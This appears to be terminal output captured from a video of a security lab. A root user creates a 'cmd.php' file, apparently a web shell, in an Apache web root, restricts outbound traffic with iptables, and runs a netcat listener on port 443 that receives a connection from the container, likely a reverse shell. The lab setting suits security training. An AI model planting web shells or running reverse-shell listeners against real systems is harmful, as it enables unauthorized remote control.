 192.168.168.134
Disconnected
No target
root@b9e7f0cb98bd:/etc/php/8.1/apache2# cd
root@b9e7f0cb98bd:~# cd /var/www/html/
root@b9e7f0cb98bd:/var/www/html# nano cmd.php
root@b9e7f0cb98bd:/var/www/html# iptables -A OUTPUT -p tcp -o -eth0 --sport 80 -j ACCEPT
root@b9e7f0cb98bd:/var/www/html# iptables -A OUTPUT -o eth0 -j DROP
root@b9e7f0cb98bd:/var/www/html#
❯ nc -nlvp 443
Can't grab 0.0.0.0:443 with bind : Permission denied
❯ sudo su
[sudo] password for roby7979:
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 42344
^C
❯ nc -nlvp 443
listening on [any] 443 ...